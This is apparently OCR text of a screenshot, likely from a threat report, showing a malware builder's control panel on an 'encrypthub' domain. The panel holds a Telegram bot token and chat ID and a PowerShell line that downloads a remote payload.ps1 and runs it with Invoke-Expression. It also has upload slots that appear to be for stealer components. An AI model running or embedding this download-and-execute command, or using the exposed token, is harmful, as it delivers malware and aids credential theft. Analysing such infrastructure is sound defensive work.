 https://encrypthub.us/manage.php
Back
Build management
Editing of Bilda 'encraft'.
Telegram API Key:
7330744500:AAHe_rHmqnh3Xcb7ZTieL22OoxWBHV7XFqc
Telegram Chat ID:
-1002365970957
Initialization team:
-Uri 'https://encrypthub.us/encrypthub/fickle/payload.ps1' | Invoke-Expression"
Save
Stealc:
Browse... No file selected.
Pour
Ram:
Browse... No file selected.
Pour